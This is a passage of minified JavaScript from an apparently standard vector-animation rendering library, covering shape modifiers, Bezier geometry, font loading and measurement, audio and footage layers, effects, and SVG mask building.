if(h<0){for(;w>p;)this.applyTransforms(this.pMatrix,this.rMatrix,this.sMatrix,this.tr,1,!0),w-=1;f&&(this.applyTransforms(this.pMatrix,this.rMatrix,this.sMatrix,this.tr,-f,!0),w-=f)}for(n=1===this.data.m?0:this._currentCopies-1,i=1===this.data.m?1:-1,a=this._currentCopies;a;){if(b=(r=(t=this.elemsData[n].it)[t.length-1].transform.mProps.v.props).length,t[t.length-1].transform.mProps._mdf=!0,t[t.length-1].transform.op._mdf=!0,t[t.length-1].transform.op.v=1===this._currentCopies?this.so.v:this.so.v+(this.eo.v-this.so.v)*(n/(this._currentCopies-1)),0!==w){for((0!==n&&1===i||n!==this._currentCopies-1&&-1===i)&&this.applyTransforms(this.pMatrix,this.rMatrix,this.sMatrix,this.tr,1,!1),this.matrix.transform(y[0],y[1],y[2],y[3],y[4],y[5],y[6],y[7],y[8],y[9],y[10],y[11],y[12],y[13],y[14],y[15]),this.matrix.transform(g[0],g[1],g[2],g[3],g[4],g[5],g[6],g[7],g[8],g[9],g[10],g[11],g[12],g[13],g[14],g[15]),this.matrix.transform(m[0],m[1],m[2],m[3],m[4],m[5],m[6],m[7],m[8],m[9],m[10],m[11],m[12],m[13],m[14],m[15]),v=0;v<b;v+=1)r[v]=this.matrix.props[v];this.matrix.reset()}else for(this.matrix.reset(),v=0;v<b;v+=1)r[v]=this.matrix.props[v];w+=1,a-=1,n+=i}}else for(a=this._currentCopies,n=0,i=1;a;)r=(t=this.elemsData[n].it)[t.length-1].transform.mProps.v.props,t[t.length-1].transform.mProps._mdf=!1,t[t.length-1].transform.op._mdf=!1,a-=1,n+=i;return s},RepeaterModifier.prototype.addShape=function(){},extendPrototype([ShapeModifier],RoundCornersModifier),RoundCornersModifier.prototype.initModifierProperties=function(e,t){this.getValue=this.processKeys,this.rd=PropertyFactory.getProp(e,t.r,0,null,this),this._isAnimated=!!this.rd.effectsSequence.length},RoundCornersModifier.prototype.processPath=function(e,t){var r,n=shapePool.newElement();n.c=e.c;var i,a,s,o,l,u,d,c,h,f,p,m,y=e._length,g=0;for(r=0;r<y;r+=1)i=e.v[r],s=e.o[r],a=e.i[r],i[0]===s[0]&&i[1]===s[1]&&i[0]===a[0]&&i[1]===a[1]?0!==r&&r!==y-1||e.c?(o=0===r?e.v[y-1]:e.v[r-1],u=(l=Math.sqrt(Math.pow(i[0]-o[0],2)+Math.pow(i[1]-o[1],2)))?Math.min(l/2,t)/l:0,d=p=i[0]+(o[0]-i[0])*u,c=m=i[1]-(i[1]-o[1])*u,h=d-(d-i[0])*roundCorner,f=c-(c-i[1])*roundCorner,n.setTripleAt(d,c,h,f,p,m,g),g+=1,o=r===y-1?e.v[0]:e.v[r+1],u=(l=Math.sqrt(Math.pow(i[0]-o[0],2)+Math.pow(i[1]-o[1],2)))?Math.min(l/2,t)/l:0,d=h=i[0]+(o[0]-i[0])*u,c=f=i[1]+(o[1]-i[1])*u,p=d-(d-i[0])*roundCorner,m=c-(c-i[1])*roundCorner,n.setTripleAt(d,c,h,f,p,m,g),g+=1):(n.setTripleAt(i[0],i[1],s[0],s[1],a[0],a[1],g),g+=1):(n.setTripleAt(e.v[r][0],e.v[r][1],e.o[r][0],e.o[r][1],e.i[r][0],e.i[r][1],g),g+=1);return n},RoundCornersModifier.prototype.processShapes=function(e){var t,r,n,i,a,s,o=this.shapes.length,l=this.rd.v;if(0!==l)for(r=0;r<o;r+=1){if(s=(a=this.shapes[r]).localShapeCollection,a.shape._mdf||this._mdf||e)for(s.releaseShapes(),a.shape._mdf=!0,t=a.shape.paths.shapes,i=a.shape.paths._length,n=0;n<i;n+=1)s.addShape(this.processPath(t[n],l));a.shape.paths=a.localShapeCollection}this.dynamicProperties.length||(this._mdf=!1)},PolynomialBezier.prototype.point=function(e){return[((this.a[0]*e+this.b[0])*e+this.c[0])*e+this.d[0],((this.a[1]*e+this.b[1])*e+this.c[1])*e+this.d[1]]},PolynomialBezier.prototype.derivative=function(e){return[(3*e*this.a[0]+2*this.b[0])*e+this.c[0],(3*e*this.a[1]+2*this.b[1])*e+this.c[1]]},PolynomialBezier.prototype.tangentAngle=function(e){var t=this.derivative(e);return Math.atan2(t[1],t[0])},PolynomialBezier.prototype.normalAngle=function(e){var t=this.derivative(e);return Math.atan2(t[0],t[1])},PolynomialBezier.prototype.inflectionPoints=function(){var e=this.a[1]*this.b[0]-this.a[0]*this.b[1];if(floatZero(e))return[];var t=-.5*(this.a[1]*this.c[0]-this.a[0]*this.c[1])/e,r=t*t-1/3*(this.b[1]*this.c[0]-this.b[0]*this.c[1])/e;if(r<0)return[];var n=Math.sqrt(r);return floatZero(n)?n>0&&n<1?[t]:[]:[t-n,t+n].filter(function(e){return e>0&&e<1})},PolynomialBezier.prototype.split=function(e){if(e<=0)return[singlePoint(this.points[0]),this];if(e>=1)return[this,singlePoint(this.points[this.points.length-1])];var t=lerpPoint(this.points[0],this.points[1],e),r=lerpPoint(this.points[1],this.points[2],e),n=lerpPoint(this.points[2],this.points[3],e),i=lerpPoint(t,r,e),a=lerpPoint(r,n,e),s=lerpPoint(i,a,e);return[new PolynomialBezier(this.points[0],t,i,s,!0),new PolynomialBezier(s,a,n,this.points[3],!0)]},PolynomialBezier.prototype.bounds=function(){return{x:extrema(this,0),y:extrema(this,1)}},PolynomialBezier.prototype.boundingBox=function(){var e=this.bounds();return{left:e.x.min,right:e.x.max,top:e.y.min,bottom:e.y.max,width:e.x.max-e.x.min,height:e.y.max-e.y.min,cx:(e.x.max+e.x.min)/2,cy:(e.y.max+e.y.min)/2}},PolynomialBezier.prototype.intersections=function(e,t,r){void 0===t&&(t=2),void 0===r&&(r=7);var n=[];return intersectsImpl(intersectData(this,0,1),intersectData(e,0,1),0,t,n,r),n},PolynomialBezier.shapeSegment=function(e,t){var r=(t+1)%e.length();return new PolynomialBezier(e.v[t],e.o[t],e.i[r],e.v[r],!0)},PolynomialBezier.shapeSegmentInverted=function(e,t){var r=(t+1)%e.length();return new PolynomialBezier(e.v[r],e.i[r],e.o[t],e.v[t],!0)},extendPrototype([ShapeModifier],ZigZagModifier),ZigZagModifier.prototype.initModifierProperties=function(e,t){this.getValue=this.processKeys,this.amplitude=PropertyFactory.getProp(e,t.s,0,null,this),this.frequency=PropertyFactory.getProp(e,t.r,0,null,this),this.pointsType=PropertyFactory.getProp(e,t.pt,0,null,this),this._isAnimated=0!==this.amplitude.effectsSequence.length||0!==this.frequency.effectsSequence.length||0!==this.pointsType.effectsSequence.length},ZigZagModifier.prototype.processPath=function(e,t,r,n){var i=e._length,a=shapePool.newElement();if(a.c=e.c,e.c||(i-=1),0===i)return a;var s=-1,o=PolynomialBezier.shapeSegment(e,0);zigZagCorner(a,e,0,t,r,n,s);for(var l=0;l<i;l+=1)s=zigZagSegment(a,o,t,r,n,-s),o=l!==i-1||e.c?PolynomialBezier.shapeSegment(e,(l+1)%i):null,zigZagCorner(a,e,l+1,t,r,n,s);return a},ZigZagModifier.prototype.processShapes=function(e){var t,r,n,i,a,s,o=this.shapes.length,l=this.amplitude.v,u=Math.max(0,Math.round(this.frequency.v)),d=this.pointsType.v;if(0!==l)for(r=0;r<o;r+=1){if(s=(a=this.shapes[r]).localShapeCollection,a.shape._mdf||this._mdf||e)for(s.releaseShapes(),a.shape._mdf=!0,t=a.shape.paths.shapes,i=a.shape.paths._length,n=0;n<i;n+=1)s.addShape(this.processPath(t[n],l,u,d));a.shape.paths=a.localShapeCollection}this.dynamicProperties.length||(this._mdf=!1)},extendPrototype([ShapeModifier],OffsetPathModifier),OffsetPathModifier.prototype.initModifierProperties=function(e,t){this.getValue=this.processKeys,this.amount=PropertyFactory.getProp(e,t.a,0,null,this),this.miterLimit=PropertyFactory.getProp(e,t.ml,0,null,this),this.lineJoin=t.lj,this._isAnimated=0!==this.amount.effectsSequence.length},OffsetPathModifier.prototype.processPath=function(e,t,r,n){var i=shapePool.newElement();i.c=e.c;var a,s,o,l=e.length();e.c||(l-=1);var u=[];for(a=0;a<l;a+=1)o=PolynomialBezier.shapeSegment(e,a),u.push(offsetSegmentSplit(o,t));if(!e.c)for(a=l-1;a>=0;a-=1)o=PolynomialBezier.shapeSegmentInverted(e,a),u.push(offsetSegmentSplit(o,t));u=pruneIntersections(u);var d=null,c=null;for(a=0;a<u.length;a+=1){var h=u[a];for(c&&(d=joinLines(i,c,h[0],r,n)),c=h[h.length-1],s=0;s<h.length;s+=1)o=h[s],d&&pointEqual(o.points[0],d)?i.setXYAt(o.points[1][0],o.points[1][1],"o",i.length()-1):i.setTripleAt(o.points[0][0],o.points[0][1],o.points[1][0],o.points[1][1],o.points[0][0],o.points[0][1],i.length()),i.setTripleAt(o.points[3][0],o.points[3][1],o.points[3][0],o.points[3][1],o.points[2][0],o.points[2][1],i.length()),d=o.points[3]}return u.length&&joinLines(i,c,u[0][0],r,n),i},OffsetPathModifier.prototype.processShapes=function(e){var t,r,n,i,a,s,o=this.shapes.length,l=this.amount.v,u=this.miterLimit.v,d=this.lineJoin;if(0!==l)for(r=0;r<o;r+=1){if(s=(a=this.shapes[r]).localShapeCollection,a.shape._mdf||this._mdf||e)for(s.releaseShapes(),a.shape._mdf=!0,t=a.shape.paths.shapes,i=a.shape.paths._length,n=0;n<i;n+=1)s.addShape(this.processPath(t[n],l,d,u));a.shape.paths=a.localShapeCollection}this.dynamicProperties.length||(this._mdf=!1)};var FontManager=function(){var e={w:0,size:0,shapes:[],data:{shapes:[]}},t=[];t=t.concat([2304,2305,2306,2307,2362,2363,2364,2364,2366,2367,2368,2369,2370,2371,2372,2373,2374,2375,2376,2377,2378,2379,2380,2381,2382,2383,2387,2388,2389,2390,2391,2402,2403]);var r=127988,n=["d83cdffb","d83cdffc","d83cdffd","d83cdffe","d83cdfff"];function i(e,t){var r=createTag("span");r.setAttribute("aria-hidden",!0),r.style.fontFamily=t;var n=createTag("span");n.innerText="giItT1WQy@!-/#",r.style.position="absolute",r.style.left="-10000px",r.style.top="-10000px",r.style.fontSize="300px",r.style.fontVariant="normal",r.style.fontStyle="normal",r.style.fontWeight="normal",r.style.letterSpacing="0",r.appendChild(n),document.body.appendChild(r);var i=n.offsetWidth;return n.style.fontFamily=function(e){var t,r=e.split(","),n=r.length,i=[];for(t=0;t<n;t+=1)"sans-serif"!==r[t]&&"monospace"!==r[t]&&i.push(r[t]);return i.join(",")}(e)+", "+t,{node:n,w:i,parent:r}}function a(e,t){var r,n=document.body&&t?"svg":"canvas",i=getFontProperties(e);if("svg"===n){var a=createNS("text");a.style.fontSize="100px",a.setAttribute("font-family",e.fFamily),a.setAttribute("font-style",i.style),a.setAttribute("font-weight",i.weight),a.textContent="1",e.fClass?(a.style.fontFamily="inherit",a.setAttribute("class",e.fClass)):a.style.fontFamily=e.fFamily,t.appendChild(a),r=a}else{var s=new OffscreenCanvas(500,500).getContext("2d");s.font=i.style+" "+i.weight+" 100px "+e.fFamily,r=s}return{measureText:function(e){return"svg"===n?(r.textContent=e,r.getComputedTextLength()):r.measureText(e).width}}}function s(e){var t=0,r=e.charCodeAt(0);if(r>=55296&&r<=56319){var n=e.charCodeAt(1);n>=56320&&n<=57343&&(t=1024*(r-55296)+n-56320+65536)}return t}function o(e){var t=s(e);return t>=127462&&t<=127487}var l=function(){this.fonts=[],this.chars=null,this.typekitLoaded=0,this.isLoaded=!1,this._warned=!1,this.initTime=Date.now(),this.setIsLoadedBinded=this.setIsLoaded.bind(this),this.checkLoadedFontsBinded=this.checkLoadedFonts.bind(this)};l.isModifier=function(e,t){var r=e.toString(16)+t.toString(16);return-1!==n.indexOf(r)},l.isZeroWidthJoiner=function(e){return 8205===e},l.isFlagEmoji=function(e){return o(e.substr(0,2))&&o(e.substr(2,2))},l.isRegionalCode=o,l.isCombinedCharacter=function(e){return-1!==t.indexOf(e)},l.isRegionalFlag=function(e,t){var n=s(e.substr(t,2));if(n!==r)return!1;var i=0;for(t+=2;i<5;){if((n=s(e.substr(t,2)))<917601||n>917626)return!1;i+=1,t+=2}return 917631===s(e.substr(t,2))},l.isVariationSelector=function(e){return 65039===e},l.BLACK_FLAG_CODE_POINT=r;var u={addChars:function(e){if(e){var t;this.chars||(this.chars=[]);var r,n,i=e.length,a=this.chars.length;for(t=0;t<i;t+=1){for(r=0,n=!1;r<a;)this.chars[r].style===e[t].style&&this.chars[r].fFamily===e[t].fFamily&&this.chars[r].ch===e[t].ch&&(n=!0),r+=1;n||(this.chars.push(e[t]),a+=1)}}},addFonts:function(e,t){if(e){if(this.chars)return this.isLoaded=!0,void(this.fonts=e.list);if(!document.body)return this.isLoaded=!0,e.list.forEach(function(e){e.helper=a(e),e.cache={}}),void(this.fonts=e.list);var r,n=e.list,s=n.length,o=s;for(r=0;r<s;r+=1){var l,u,d=!0;if(n[r].loaded=!1,n[r].monoCase=i(n[r].fFamily,"monospace"),n[r].sansCase=i(n[r].fFamily,"sans-serif"),n[r].fPath){if("p"===n[r].fOrigin||3===n[r].origin){if((l=document.querySelectorAll('style[f-forigin="p"][f-family="'+n[r].fFamily+'"], style[f-origin="3"][f-family="'+n[r].fFamily+'"]')).length>0&&(d=!1),d){var c=createTag("style");c.setAttribute("f-forigin",n[r].fOrigin),c.setAttribute("f-origin",n[r].origin),c.setAttribute("f-family",n[r].fFamily),c.type="text/css",c.innerText="@font-face {font-family: "+n[r].fFamily+"; font-style: normal; src: url('"+n[r].fPath+"');}",t.appendChild(c)}}else if("g"===n[r].fOrigin||1===n[r].origin){for(l=document.querySelectorAll('link[f-forigin="g"], link[f-origin="1"]'),u=0;u<l.length;u+=1)-1!==l[u].href.indexOf(n[r].fPath)&&(d=!1);if(d){var h=createTag("link");h.setAttribute("f-forigin",n[r].fOrigin),h.setAttribute("f-origin",n[r].origin),h.type="text/css",h.rel="stylesheet",h.href=n[r].fPath,document.body.appendChild(h)}}else if("t"===n[r].fOrigin||2===n[r].origin){for(l=document.querySelectorAll('script[f-forigin="t"], script[f-origin="2"]'),u=0;u<l.length;u+=1)n[r].fPath===l[u].src&&(d=!1);if(d){var f=createTag("link");f.setAttribute("f-forigin",n[r].fOrigin),f.setAttribute("f-origin",n[r].origin),f.setAttribute("rel","stylesheet"),f.setAttribute("href",n[r].fPath),t.appendChild(f)}}}else n[r].loaded=!0,o-=1;n[r].helper=a(n[r],t),n[r].cache={},this.fonts.push(n[r])}0===o?this.isLoaded=!0:setTimeout(this.checkLoadedFonts.bind(this),100)}else this.isLoaded=!0},getCharData:function(t,r,n){for(var i=0,a=this.chars.length;i<a;){if(this.chars[i].ch===t&&this.chars[i].style===r&&this.chars[i].fFamily===n)return this.chars[i];i+=1}return("string"===typeof t&&13!==t.charCodeAt(0)||!t)&&console&&console.warn&&!this._warned&&(this._warned=!0,console.warn("Missing character from exported characters list: ",t,r,n)),e},getFontByName:function(e){for(var t=0,r=this.fonts.length;t<r;){if(this.fonts[t].fName===e)return this.fonts[t];t+=1}return this.fonts[0]},measureText:function(e,t,r){var n=this.getFontByName(t),i=e;if(!n.cache[i]){var a=n.helper;if(" "===e){var s=a.measureText("|"+e+"|"),o=a.measureText("||");n.cache[i]=(s-o)/100}else n.cache[i]=a.measureText(e)/100}return n.cache[i]*r},checkLoadedFonts:function(){var e,t,r,n=this.fonts.length,i=n;for(e=0;e<n;e+=1)this.fonts[e].loaded?i-=1:"n"===this.fonts[e].fOrigin||0===this.fonts[e].origin?this.fonts[e].loaded=!0:(t=this.fonts[e].monoCase.node,r=this.fonts[e].monoCase.w,t.offsetWidth!==r?(i-=1,this.fonts[e].loaded=!0):(t=this.fonts[e].sansCase.node,r=this.fonts[e].sansCase.w,t.offsetWidth!==r&&(i-=1,this.fonts[e].loaded=!0)),this.fonts[e].loaded&&(this.fonts[e].sansCase.parent.parentNode.removeChild(this.fonts[e].sansCase.parent),this.fonts[e].monoCase.parent.parentNode.removeChild(this.fonts[e].monoCase.parent)));0!==i&&Date.now()-this.initTime<5e3?setTimeout(this.checkLoadedFontsBinded,20):setTimeout(this.setIsLoadedBinded,10)},setIsLoaded:function(){this.isLoaded=!0}};return l.prototype=u,l}();function SlotManager(e){this.animationData=e}function slotFactory(e){return new SlotManager(e)}function RenderableElement(){}SlotManager.prototype.getProp=function(e){return this.animationData.slots&&this.animationData.slots[e.sid]?Object.assign(e,this.animationData.slots[e.sid].p):e},RenderableElement.prototype={initRenderable:function(){this.isInRange=!1,this.hidden=!1,this.isTransparent=!1,this.renderableComponents=[]},addRenderableComponent:function(e){-1===this.renderableComponents.indexOf(e)&&this.renderableComponents.push(e)},removeRenderableComponent:function(e){-1!==this.renderableComponents.indexOf(e)&&this.renderableComponents.splice(this.renderableComponents.indexOf(e),1)},prepareRenderableFrame:function(e){this.checkLayerLimits(e)},checkTransparency:function(){this.finalTransform.mProp.o.v<=0?!this.isTransparent&&this.globalData.renderConfig.hideOnTransparent&&(this.isTransparent=!0,this.hide()):this.isTransparent&&(this.isTransparent=!1,this.show())},checkLayerLimits:function(e){this.data.ip-this.data.st<=e&&this.data.op-this.data.st>e?!0!==this.isInRange&&(this.globalData._mdf=!0,this._mdf=!0,this.isInRange=!0,this.show()):!1!==this.isInRange&&(this.globalData._mdf=!0,this.isInRange=!1,this.hide())},renderRenderable:function(){var e,t=this.renderableComponents.length;for(e=0;e<t;e+=1)this.renderableComponents[e].renderFrame(this._isFirstFrame)},sourceRectAtTime:function(){return{top:0,left:0,width:100,height:100}},getLayerSize:function(){return 5===this.data.ty?{w:this.data.textData.width,h:this.data.textData.height}:{w:this.data.width,h:this.data.height}}};var getBlendMode=function(){var e={0:"source-over",1:"multiply",2:"screen",3:"overlay",4:"darken",5:"lighten",6:"color-dodge",7:"color-burn",8:"hard-light",9:"soft-light",10:"difference",11:"exclusion",12:"hue",13:"saturation",14:"color",15:"luminosity"};return function(t){return e[t]||""}}();function SliderEffect(e,t,r){this.p=PropertyFactory.getProp(t,e.v,0,0,r)}function AngleEffect(e,t,r){this.p=PropertyFactory.getProp(t,e.v,0,0,r)}function ColorEffect(e,t,r){this.p=PropertyFactory.getProp(t,e.v,1,0,r)}function PointEffect(e,t,r){this.p=PropertyFactory.getProp(t,e.v,1,0,r)}function LayerIndexEffect(e,t,r){this.p=PropertyFactory.getProp(t,e.v,0,0,r)}function MaskIndexEffect(e,t,r){this.p=PropertyFactory.getProp(t,e.v,0,0,r)}function CheckboxEffect(e,t,r){this.p=PropertyFactory.getProp(t,e.v,0,0,r)}function NoValueEffect(){this.p={}}function EffectsManager(e,t){var r,n=e.ef||[];this.effectElements=[];var i,a=n.length;for(r=0;r<a;r+=1)i=new GroupEffect(n[r],t),this.effectElements.push(i)}function GroupEffect(e,t){this.init(e,t)}function BaseElement(){}function FrameElement(){}function FootageElement(e,t,r){this.initFrame(),this.initRenderable(),this.assetData=t.getAssetData(e.refId),this.footageData=t.imageLoader.getAsset(this.assetData),this.initBaseData(e,t,r)}function AudioElement(e,t,r){this.initFrame(),this.initRenderable(),this.assetData=t.getAssetData(e.refId),this.initBaseData(e,t,r),this._isPlaying=!1,this._canPlay=!1;var n=this.globalData.getAssetsPath(this.assetData);this.audio=this.globalData.audioController.createAudio(n),this._currentTime=0,this.globalData.audioController.addAudio(this),this._volumeMultiplier=1,this._volume=1,this._previousVolume=null,this.tm=e.tm?PropertyFactory.getProp(this,e.tm,0,t.frameRate,this):{_placeholder:!0},this.lv=PropertyFactory.getProp(this,e.au&&e.au.lv?e.au.lv:{k:[100]},1,.01,this)}function BaseRenderer(){}extendPrototype([DynamicPropertyContainer],GroupEffect),GroupEffect.prototype.getValue=GroupEffect.prototype.iterateDynamicProperties,GroupEffect.prototype.init=function(e,t){var r;this.data=e,this.effectElements=[],this.initDynamicPropertyContainer(t);var n,i=this.data.ef.length,a=this.data.ef;for(r=0;r<i;r+=1){switch(n=null,a[r].ty){case 0:n=new SliderEffect(a[r],t,this);break;case 1:n=new AngleEffect(a[r],t,this);break;case 2:n=new ColorEffect(a[r],t,this);break;case 3:n=new PointEffect(a[r],t,this);break;case 4:case 7:n=new CheckboxEffect(a[r],t,this);break;case 10:n=new LayerIndexEffect(a[r],t,this);break;case 11:n=new MaskIndexEffect(a[r],t,this);break;case 5:n=new EffectsManager(a[r],t,this);break;default:n=new NoValueEffect(a[r],t,this)}n&&this.effectElements.push(n)}},BaseElement.prototype={checkMasks:function(){if(!this.data.hasMask)return!1;for(var e=0,t=this.data.masksProperties.length;e<t;){if("n"!==this.data.masksProperties[e].mode&&!1!==this.data.masksProperties[e].cl)return!0;e+=1}return!1},initExpressions:function(){var e=getExpressionInterfaces();if(e){var t=e("layer"),r=e("effects"),n=e("shape"),i=e("text"),a=e("comp");this.layerInterface=t(this),this.data.hasMask&&this.maskManager&&this.layerInterface.registerMaskInterface(this.maskManager);var s=r.createEffectsInterface(this,this.layerInterface);this.layerInterface.registerEffectsInterface(s),0===this.data.ty||this.data.xt?this.compInterface=a(this):4===this.data.ty?(this.layerInterface.shapeInterface=n(this.shapesData,this.itemsData,this.layerInterface),this.layerInterface.content=this.layerInterface.shapeInterface):5===this.data.ty&&(this.layerInterface.textInterface=i(this),this.layerInterface.text=this.layerInterface.textInterface)}},setBlendMode:function(){var e=getBlendMode(this.data.bm);(this.baseElement||this.layerElement).style["mix-blend-mode"]=e},initBaseData:function(e,t,r){this.globalData=t,this.comp=r,this.data=e,this.layerId=createElementID(),this.data.sr||(this.data.sr=1),this.effectsManager=new EffectsManager(this.data,this,this.dynamicProperties)},getType:function(){return this.type},sourceRectAtTime:function(){}},FrameElement.prototype={initFrame:function(){this._isFirstFrame=!1,this.dynamicProperties=[],this._mdf=!1},prepareProperties:function(e,t){var r,n=this.dynamicProperties.length;for(r=0;r<n;r+=1)(t||this._isParent&&"transform"===this.dynamicProperties[r].propType)&&(this.dynamicProperties[r].getValue(),this.dynamicProperties[r]._mdf&&(this.globalData._mdf=!0,this._mdf=!0))},addDynamicProperty:function(e){-1===this.dynamicProperties.indexOf(e)&&this.dynamicProperties.push(e)}},FootageElement.prototype.prepareFrame=function(){},extendPrototype([RenderableElement,BaseElement,FrameElement],FootageElement),FootageElement.prototype.getBaseElement=function(){return null},FootageElement.prototype.renderFrame=function(){},FootageElement.prototype.destroy=function(){},FootageElement.prototype.initExpressions=function(){var e=getExpressionInterfaces();if(e){var t=e("footage");this.layerInterface=t(this)}},FootageElement.prototype.getFootageData=function(){return this.footageData},AudioElement.prototype.prepareFrame=function(e){if(this.prepareRenderableFrame(e,!0),this.prepareProperties(e,!0),this.tm._placeholder)this._currentTime=e/this.data.sr;else{var t=this.tm.v;this._currentTime=t}this._volume=this.lv.v[0];var r=this._volume*this._volumeMultiplier;this._previousVolume!==r&&(this._previousVolume=r,this.audio.volume(r))},extendPrototype([RenderableElement,BaseElement,FrameElement],AudioElement),AudioElement.prototype.renderFrame=function(){this.isInRange&&this._canPlay&&(this._isPlaying?(!this.audio.playing()||Math.abs(this._currentTime/this.globalData.frameRate-this.audio.seek())>.1)&&this.audio.seek(this._currentTime/this.globalData.frameRate):(this.audio.play(),this.audio.seek(this._currentTime/this.globalData.frameRate),this._isPlaying=!0))},AudioElement.prototype.show=function(){},AudioElement.prototype.hide=function(){this.audio.pause(),this._isPlaying=!1},AudioElement.prototype.pause=function(){this.audio.pause(),this._isPlaying=!1,this._canPlay=!1},AudioElement.prototype.resume=function(){this._canPlay=!0},AudioElement.prototype.setRate=function(e){this.audio.rate(e)},AudioElement.prototype.volume=function(e){this._volumeMultiplier=e,this._previousVolume=e*this._volume,this.audio.volume(this._previousVolume)},AudioElement.prototype.getBaseElement=function(){return null},AudioElement.prototype.destroy=function(){},AudioElement.prototype.sourceRectAtTime=function(){},AudioElement.prototype.initExpressions=function(){},BaseRenderer.prototype.checkLayers=function(e){var t,r,n=this.layers.length;for(this.completeLayers=!0,t=n-1;t>=0;t-=1)this.elements[t]||(r=this.layers[t]).ip-r.st<=e-this.layers[t].st&&r.op-r.st>e-this.layers[t].st&&this.buildItem(t),this.completeLayers=!!this.elements[t]&&this.completeLayers;this.checkPendingElements()},BaseRenderer.prototype.createItem=function(e){switch(e.ty){case 2:return this.createImage(e);case 0:return this.createComp(e);case 1:return this.createSolid(e);case 3:default:return this.createNull(e);case 4:return this.createShape(e);case 5:return this.createText(e);case 6:return this.createAudio(e);case 13:return this.createCamera(e);case 15:return this.createFootage(e)}},BaseRenderer.prototype.createCamera=function(){throw new Error("You're using a 3d camera. Try the html renderer.")},BaseRenderer.prototype.createAudio=function(e){return new AudioElement(e,this.globalData,this)},BaseRenderer.prototype.createFootage=function(e){return new FootageElement(e,this.globalData,this)},BaseRenderer.prototype.buildAllItems=function(){var e,t=this.layers.length;for(e=0;e<t;e+=1)this.buildItem(e);this.checkPendingElements()},BaseRenderer.prototype.includeLayers=function(e){var t;this.completeLayers=!1;var r,n=e.length,i=this.layers.length;for(t=0;t<n;t+=1)for(r=0;r<i;){if(this.layers[r].id===e[t].id){this.layers[r]=e[t];break}r+=1}},BaseRenderer.prototype.setProjectInterface=function(e){this.globalData.projectInterface=e},BaseRenderer.prototype.initItems=function(){this.globalData.progressiveLoad||this.buildAllItems()},BaseRenderer.prototype.buildElementParenting=function(e,t,r){for(var n=this.elements,i=this.layers,a=0,s=i.length;a<s;)i[a].ind==t&&(n[a]&&!0!==n[a]?(r.push(n[a]),n[a].setAsParent(),void 0!==i[a].parent?this.buildElementParenting(e,i[a].parent,r):e.setHierarchy(r)):(this.buildItem(a),this.addPendingElement(e))),a+=1},BaseRenderer.prototype.addPendingElement=function(e){this.pendingElements.push(e)},BaseRenderer.prototype.searchExtraCompositions=function(e){var t,r=e.length;for(t=0;t<r;t+=1)if(e[t].xt){var n=this.createComp(e[t]);n.initExpressions(),this.globalData.projectInterface.registerComposition(n)}},BaseRenderer.prototype.getElementById=function(e){var t,r=this.elements.length;for(t=0;t<r;t+=1)if(this.elements[t].data.ind===e)return this.elements[t];return null},BaseRenderer.prototype.getElementByPath=function(e){var t,r=e.shift();if("number"===typeof r)t=this.elements[r];else{var n,i=this.elements.length;for(n=0;n<i;n+=1)if(this.elements[n].data.nm===r){t=this.elements[n];break}}return 0===e.length?t:t.getElementByPath(e)},BaseRenderer.prototype.setupGlobalData=function(e,t){this.globalData.fontManager=new FontManager,this.globalData.slotManager=slotFactory(e),this.globalData.fontManager.addChars(e.chars),this.globalData.fontManager.addFonts(e.fonts,t),this.globalData.getAssetData=this.animationItem.getAssetData.bind(this.animationItem),this.globalData.getAssetsPath=this.animationItem.getAssetsPath.bind(this.animationItem),this.globalData.imageLoader=this.animationItem.imagePreloader,this.globalData.audioController=this.animationItem.audioController,this.globalData.frameId=0,this.globalData.frameRate=e.fr,this.globalData.nm=e.nm,this.globalData.compSize={w:e.w,h:e.h}};var effectTypes={TRANSFORM_EFFECT:"transformEFfect"};function TransformElement(){}function MaskElement(e,t,r){this.data=e,this.element=t,this.globalData=r,this.storedData=[],this.masksProperties=this.data.masksProperties||[],this.maskElement=null;var n,i,a=this.globalData.defs,s=this.masksProperties?this.masksProperties.length:0;this.viewData=createSizedArray(s),this.solidPath="";var o,l,u,d,c,h,f=this.masksProperties,p=0,m=[],y=createElementID(),g="clipPath",v="clip-path";for(n=0;n<s;n+=1)if(("a"!==f[n].mode&&"n"!==f[n].mode||f[n].inv||100!==f[n].o.k||f[n].o.x)&&(g="mask",v="mask"),"s"!==f[n].mode&&"i"!==f[n].mode||0!==p?u=null:((u=createNS("rect")).setAttribute("fill","#ffffff"),u.setAttribute("width",this.element.comp.data.w||0),u.setAttribute("height",this.element.comp.data.h||0),m.push(u)),i=createNS("path"),"n"===f[n].mode)this.viewData[n]={op:PropertyFactory.getProp(this.element,f[n].o,0,.01,this.element),prop:ShapePropertyFactory.getShapeProp(this.element,f[n],3),elem:i,lastPath:""},a.appendChild(i);else{var b;if(p+=1,i.setAttribute("fill","s"===f[n].mode?"#000000":"#ffffff"),i.setAttribute("clip-rule","nonzero"),0!==f[n].x.k?(g="mask",v="mask",h=PropertyFactory.getProp(this.element,f[n].x,0,null,this.element),b=createElementID(),(d=createNS("filter")).setAttribute("id",b),(c=createNS("feMorphology")).setAttribute("operator","erode"),c.setAttribute("in","SourceGraphic"),c.setAttribute("radius","0"),d.appendChild(c),a.appendChild(d),i.setAttribute("stroke","s"===f[n].mode?"#000000":"#ffffff")):(c=null,h=null),this.storedData[n]={elem:i,x:h,expan:c,lastPath:"",lastOperator:"",filterId:b,lastRadius:0},"i"===f[n].mode){l=m.length;var w=createNS("g");for(o=0;o<l;o+=1)w.appendChild(m[o]);var E=createNS("mask");E.setAttribute("mask-type","alpha"),E.setAttribute("id",y+"_"+p),E.appendChild(i),a.appendChild(E),w.setAttribute("mask","url("+getLocationHref()+"#"+y+"_"+p+")"),m.length=0,m.push(w)}else m.push(i);f[n].inv&&!this.solidPath&&(this.solidPath=this.createLayerSolidPath()),this.viewData[n]={elem:i,lastPath:"",op:PropertyFactory.getProp(this.element,f[n].o,0,.01,this.element),prop:ShapePropertyFactory.getShapeProp(this.element,f[n],3),invRect:u},this.viewData[n].prop.k||this.drawPath(f[n],this.viewData[n].prop.v,this.viewData[n])}for(this.maskElement=createNS(g),s=m.length,n=0;n<s;n+=1)this.maskElement.appendChild(m[n]);p>0&&(this.maskElement.setAttribute("id",y),this.element.maskedElement.setAttribute(v,"url("+getLocationHref()+"#"+y+")"),a.appendChild(this.maskElement)),this.viewData.length&&this.element.addRenderableComponent(this)}TransformElement.prototype={initTransform:function(){var e=new 